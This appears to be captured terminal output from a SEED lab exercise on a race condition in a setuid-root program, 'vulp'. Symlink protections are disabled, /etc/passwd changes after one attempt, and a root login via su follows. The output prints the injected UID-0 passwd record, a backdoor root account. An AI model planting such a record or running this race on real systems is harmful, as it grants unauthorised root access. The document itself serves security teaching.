 B — Victim and results
ar
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
-rwsr-xr-x 1 root root 17104 Sep 26 12:05 vulp
fs.protected_symlinks = 0
fs.protected_regular = 0
seed@VM [B:lab-files]$ python3 ../automation/lab_runner.py monitor ./vulp 300 task2b-audit1
-20261003-064223
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
+ pwd
/home/seed/issd-member5/lab-files
Initialization confirmed: pid=216571 Naive switching active; Ctrl+C to stop.
Seed-owned link(s) confirmed; clean baseline hash matches.
+ bash run_trials.sh ./vulp 300 task2b-audit1-20261003-064223
Start: 2026-10-03T06:47:24-04:00
Victim: ./vulp
Limit: 300 seconds
Before: b2386623b8c504aa933d9c519b96158bd55e5e6eb4ae75183d5abf9e5a191d67  /etc/passwd
CHANGE detected after 1 attempts and 0 seconds.
After: ee8e5826ab8273976e0a26a3175864f21c5f539cf8d48ea382cd33951aec081b  /etc/passwd
Exact input record found. Stop attacker; verify login and id manually.
Monitor exited: 0 | runner wall time: 0.237911s
Attacker confirmed stopped. monitor completed
/tmp/XYZ: symlink uid=1000 mode=0o777
Hash change is a signal to inspect; verify the complete record and non-sudo su login.
seed@VM [B:lab-files]$ python3 ../automation/verify-record.py && su - test
+ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare),136(docker)
+ pgrep -a -x 'attack_naive|attack_atomic|vulp|vulp_slow|vulp_least'
No attacker/victim processes remain.
+ grep -n "^test:" /etc/passwd
51:test:U6aMy0wojraho:0:0:test:/root:/bin/bash
Exact input record count: 1; fields: 7; UID=0; GID=0
Home=/root; shell=/bin/bash; record length=43
+ getent passwd test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
SHA-256: ee8e5826ab8273976e0a26a3175864f21c5f539cf8d48ea382cd33951aec081b
Record inspection passed. Root login still requires non-sudo su and id.
Password:
root@VM:~# PS1='\u@\h [B:verified-login]\$ '; unset PROMPT_COMMAND; printf '\033]0;B — Vict
im and results\007'; id; whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@VM [B:verified-login]#